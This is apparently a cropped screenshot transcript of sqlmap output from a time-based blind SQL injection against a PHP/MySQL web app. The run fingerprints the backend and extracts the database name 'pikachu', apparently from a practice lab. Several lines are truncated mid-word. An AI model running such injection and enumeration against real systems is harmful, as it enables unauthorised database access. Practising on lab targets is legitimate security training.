 [15:23:02] [INFO] the back end DBMS is MySQL
web application technology: PHP 7.3.4, Apache 2.4.39, P
back-end DBMS: MySQL >= 5.0.12
[15:23:02] [INFO] fetching current database
[15:23:02] [WARNING] time-based comparison requires lar
(done)
do you want sqlmap to try to optimize value(s) for DBMS
[15:23:49] [WARNING] it is very important to not stress
event potential disruptions
[15:23:59] [INFO] adjusting time delay to 2 seconds due
pikachu
current database: 'pikachu'
[15:24:37] [INFO] fetched data logged to text files und